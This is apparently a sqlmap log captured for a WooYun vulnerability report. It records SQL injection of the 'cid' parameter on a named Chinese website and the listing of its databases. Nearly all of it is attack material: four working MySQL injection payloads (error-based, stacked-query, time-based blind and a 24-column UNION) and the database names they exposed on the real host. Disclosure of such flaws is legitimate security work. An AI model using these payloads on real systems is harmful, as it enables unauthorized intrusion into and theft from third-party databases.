 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: cid=1 AND (SELECT 9003 FROM(SELECT COUNT(*),CONCAT(0x7170787071,(SE
LECT (ELT(9003=9003,1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: cid=1;(SELECT * FROM (SELECT(SLEEP(5)))rzXi)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ZYIs)
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: cid=1 UNION ALL SELECT CONCAT(0x7170787071,0x6d4a695853526374436e,0
x716b6b6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:49:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[11:49:17] [INFO] fetching database names
[11:49:17] [INFO] the SQL query used returns 3 entries
[11:49:17] [INFO] resumed: "information_schema"
[11:49:17] [INFO] resumed: "test"
[11:49:17] [INFO] resumed: "web_2144_news"
available databases [3]:
[*] information_schema
[*] test
[*] web_2144_news
[11:49:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\xm.2144.cn'
www.wooyun.org